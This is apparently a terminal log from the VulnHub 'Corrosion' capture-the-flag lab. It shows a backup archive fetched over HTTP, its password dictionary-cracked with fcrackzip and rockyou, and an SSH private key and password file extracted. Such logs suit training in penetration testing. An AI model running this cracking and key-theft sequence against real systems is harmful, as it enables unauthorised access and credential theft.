 C:\root\vulnhub\Corrosion> wget http://192.168.1.230:8000/user_backup.zip
--2021-11-15 18:27:34--  http://192.168.1.230:8000/user_backup.zip
Connecting to 192.168.1.230:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3285 (3.2K) [application/zip]
Saving to: ‘user_backup.zip’
user_backup.zip 100%[==================================================
2021-11-15 18:27:34 (361 KB/s) - ‘user_backup.zip’ saved [3285/3285]
C:\root\vulnhub\Corrosion> ls
user_backup.zip
C:\root\vulnhub\Corrosion> unzip user_backup.zip
Archive:  user_backup.zip
[user_backup.zip] id_rsa password:
C:\root\vulnhub\Corrosion> fcrackzip  -D -p /usr/share/wordlists/rockyou.txt -u ./user_backup.zip
PASSWORD FOUND!!!!: pw == !randybaby
C:\root\vulnhub\Corrosion> unzip user_backup.zip
Archive:  user_backup.zip
[user_backup.zip] id_rsa password:
inflating: id_rsa
inflating: id_rsa.pub
extracting: my_password.txt
inflating: easysysinfo.c